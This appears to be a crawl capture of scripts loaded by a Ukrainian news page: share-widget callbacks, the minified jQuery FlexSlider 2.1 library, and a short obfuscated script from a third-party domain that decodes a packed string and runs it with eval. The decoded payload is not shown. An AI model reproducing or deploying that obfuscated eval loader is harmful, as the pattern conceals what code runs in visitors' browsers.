

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769908875722215
body_size: 397
content:
cb__utl_cb_share_1769908875722215('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider-min.js
body_size: 5576
content:
/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function(d) {
    d.flexslider = function(i, k) {
        var a = d(i),
            c = d.extend({}, d.flexslider.defaults, k),
            e = c.namespace,
            p = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            t = p ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            h = 0 < c.itemWidth,
            r = "fade" === c.animation,
            s = "" !== c.asNavFor,
            f = {};
        d.data(i, "flexslider", a);
        f = {
            init: function() {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                var b = a,
                    g;
                if (g = !c.video)
                    if (g = !r)
                        if (g = c.useCSS) a: {
                            g = document.createElement("div");
                            var n = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                                e;
                            for (e in n)
                                if (void 0 !== g.style[n[e]]) {
                                    a.pfx = n[e].replace("Perspective", "").toLowerCase();
                                    a.prop = "-" + a.pfx + "-transform";
                                    g = !0;
                                    break a
                                }
                            g = !1
                        }
                        b.transitions = g;
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function() {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                s && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function(b) {
                        b = b.keyCode;
                        if (!a.animating && (39 === b || 37 === b)) b = 39 === b ? a.getTarget("next") : 37 === b ? a.getTarget("prev") : !1, a.flexAnimate(b, c.pauseOnAction)
                    });
                c.mousewheel && a.bind("mousewheel", function(b, g) {
                    b.preventDefault();
                    var d = 0 > g ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function() {
                        !a.manualPlay && !a.manualPause && a.pause()
                    },
                    function() {
                        !a.manualPause && !a.manualPlay && a.play()
                    }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                p && c.touch && f.touch();
                (!r || r && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function() {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function() {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating && !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function() {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function() {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var n = 0; n < a.pagingCount; n++) g = "thumbnails" === c.controlNav ?
                            '<img src="' + a.slides.eq(n).attr("data-thumb") + '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNavScaffold.delegate("a",
                        "click touchstart", function(a) {
                            a.preventDefault()
                        })
                },
                setupManual: function() {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNav.live("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                set: function() {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"),
                        a.controlsContainer ? a.controlsContainer : a)
                },
                active: function() {
                    a.controlNav.removeClass(e + "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function(b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function() {
                    var b = d('<ul class="' +
                        e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' + e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(t, function(b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    p && a.directionNav.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function() {
                    var b = e + "disabled";
                    1 === a.pagingCount ? a.directionNav.addClass(b) : c.animationLoop ? a.directionNav.removeClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b)
                }
            },
            pausePlay: {
                setup: function() {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ?
                        (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a", a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(t, function(b) {
                        b.preventDefault();
                        d(this).hasClass(e + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())
                    });
                    p && a.pausePlay.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function(b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e +
                        "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function() {
                function b(b) {
                    j = l ? d - b.touches[0].pageY : d - b.touches[0].pageX;
                    p = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!p || 500 < Number(new Date) - k) b.preventDefault(), !r && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / q + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    i.removeEventListener("touchmove",
                        b, !1);
                    if (a.animatingTo === a.currentSlide && !p && null !== j) {
                        var h = m ? -j : j,
                            l = 0 < h ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 50 < Math.abs(h) || Math.abs(h) > q / 2) ? a.flexAnimate(l, c.pauseOnAction) : r || a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    i.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, q, j, k, p = !1;
                i.addEventListener("touchstart", function(j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), q = l ? a.h : a.w, k = Number(new Date), f = h && m && a.animatingTo ===
                        a.last ? 0 : h && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : h && a.currentSlide === a.last ? a.limit : h ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide + a.cloneOffset) * q : (a.currentSlide + a.cloneOffset) * q, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, i.addEventListener("touchmove", b, !1), i.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function() {
                !a.animating && a.is(":visible") && (h || a.doMath(), r ? f.smoothHeight() : h ? (a.slides.width(a.computedW),
                    a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
            },
            smoothHeight: function(b) {
                if (!l || r) {
                    var c = r ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function(b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                    case "animate":
                        g.flexAnimate(e, c.pauseOnAction, !1, !0);
                        break;
                    case "play":
                        !g.playing &&
                            !g.asNav && g.play();
                        break;
                    case "pause":
                        g.pause()
                }
            }
        };
        a.flexAnimate = function(b, g, n, i, k) {
            s && 1 === a.pagingCount && (a.direction = a.currentItem < b ? "next" : "prev");
            if (!a.animating && (a.canAdvance(b, k) || n) && a.is(":visible")) {
                if (s && i)
                    if (n = d(c.asNavFor).data("flexslider"), a.atEnd = 0 === b || b === a.count - 1, n.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", n.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e +
                        "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                h || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (r) p ? (a.slides.eq(a.currentSlide).css({
                    opacity: 0,
                    zIndex: 1
                }), a.slides.eq(b).css({
                    opacity: 1,
                    zIndex: 2
                }), a.slides.unbind("webkitTransitionEnd transitionend"), a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend", function() {
                    c.after(a)
                }), a.animating = !1, a.currentSlide = a.animatingTo) : (a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup));
                else {
                    var q = l ? a.slides.filter(":first").height() : a.computedW;
                    h ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo,
                        b = b > a.limit && 1 !== a.visible ? a.limit : b) : b = 0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * q : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * q : m ? (a.count - 1 - b + a.cloneOffset) * q : (b + a.cloneOffset) * q;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend",
                            function() {
                                a.wrapup(q)
                            })
                    } else a.container.animate(a.args, c.animationSpeed, c.easing, function() {
                        a.wrapup(q)
                    })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function(b) {
            !r && !h && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function() {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause =
            function() {
                clearInterval(a.animatedSlides);
                a.playing = !1;
                c.pausePlay && f.pausePlay.update("play");
                a.syncExists && f.sync("pause")
            };
        a.play = function() {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function(b, g) {
            var d = s ? a.pagingCount - 1 : a.last;
            return g ? !0 : s && a.currentItem === a.count - 1 && 0 === b && "prev" === a.direction ? !0 : s && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide &&
                !s ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 === b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function(b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function(b, g, d) {
            var e, f = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
            e = -1 * function() {
                if (h) return "setTouch" === g ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo ===
                    a.last ? a.limit : f;
                switch (g) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) * b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                }
            }() + "px";
            a.transitions && (e = l ? "translate3d(0," + e + ",0)" : "translate3d(" + e + ",0,0)", d = void 0 !== d ? d / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", d));
            a.args[a.prop] = e;
            (a.transitions || void 0 === d) && a.container.css(a.args)
        };
        a.setup = function(b) {
            if (r) a.slides.css({
                width: "100%",
                "float": "left",
                marginRight: "-100%",
                position: "relative"
            }), "init" === b && (p ? a.slides.css({
                opacity: 0,
                display: "block",
                webkitTransition: "opacity " + c.animationSpeed / 1E3 + "s ease",
                zIndex: 1
            }).eq(a.currentSlide).css({
                opacity: 1,
                zIndex: 2
            }) : a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing)), c.smoothHeight && f.smoothHeight();
            else {
                var g, n;
                "init" === b && (a.viewport = d('<div class="' + e + 'viewport"></div>').css({
                        overflow: "hidden",
                        position: "relative"
                    }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset =
                    0, m && (n = d.makeArray(a.slides).reverse(), a.slides = d(n), a.container.empty().append(a.slides)));
                c.animationLoop && !h && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !h ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"),
                    setTimeout(function() {
                        a.newSlides.css({
                            display: "block"
                        });
                        a.doMath();
                        a.viewport.height(a.h);
                        a.setProps(g * a.h, "init")
                    }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function() {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            h || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function() {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            h ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW + d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w -
                d : (a.itemW + d) * a.count - a.w - d) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function(b, d) {
            a.doMath();
            h || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" === d && !h || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !h || a.pagingCount < a.controlNav.length) h && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1),
                f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function(b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function(b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() :
                a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function() {},
        before: function() {},
        after: function() {},
        end: function() {},
        added: function() {},
        removed: function() {}
    };
    d.fn.flexslider = function(i) {
        void 0 === i && (i = {});
        if ("object" === typeof i) return this.each(function() {
            var a = d(this),
                c = a.find(i.selector ? i.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400),
                i.start && i.start(a)) : void 0 == a.data("flexslider") && new d.flexslider(this, i)
        });
        var k = d(this).data("flexslider");
        switch (i) {
            case "play":
                k.play();
                break;
            case "pause":
                k.pause();
                break;
            case "next":
                k.flexAnimate(k.getTarget("next"), !0);
                break;
            case "prev":
            case "previous":
                k.flexAnimate(k.getTarget("prev"), !0);
                break;
            default:
                "number" === typeof i && k.flexAnimate(i, !0)
        }
    }
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1524
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"PofycNGWx",19,8,57))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYwNDAwOTA5MS1mb3RvZ3JhZml5dS1pZ3Jva2Etc2Jvcm5veS11a3JhaW55LWlzcG9senV5dXQtZGx5YS1mZXlrb3ZvZ28uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769908876542994
body_size: 325
content:
callback__utl_cb_share_1769908876542994([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1604009091-fotografiyu-igroka-sbornoy-ukrainy-ispolzuyut-dlya-feykovogo.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1604009091-fotografiyu-igroka-sbornoy-ukrainy-ispolzuyut-dlya-feykovogo.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])